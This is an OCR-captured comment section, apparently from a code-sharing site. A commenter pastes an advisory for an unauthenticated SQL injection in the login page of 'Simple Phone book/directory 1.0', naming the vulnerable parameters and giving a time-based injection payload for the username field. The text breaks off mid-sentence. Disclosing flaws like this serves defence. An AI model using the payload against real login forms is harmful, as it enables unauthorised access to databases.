
to post comments
Submitted by
EXPLOIT (not verified)
on Fri, 02/18/2022 - 18:41
Avoid SQL injection, please
# Exploit Title: Simple Phone book/directory 1.0 -
'Username' SQL Injection (Unauthenticated) # Date:
21/08/2021 # Exploit Author: Justin White # Vendor
Homepage: https://www.sourcecodester.com # Software
Link:
https://www.sourcecodester.com/php/13011/phone-
bookphone-directory.html # Version: 1.0 # Testeted
on: Linux (Ubuntu 20.04) using LAMPP ## SQL
Injection # Vulnerable page
http://localhost/PhoneBook/index.php # Vulnerable
paramater username1 & password # POC Username = ' or
sleep(5)='-- - Password = ' ' Using these to login
will have the webapp sleep for 5 seconds, then you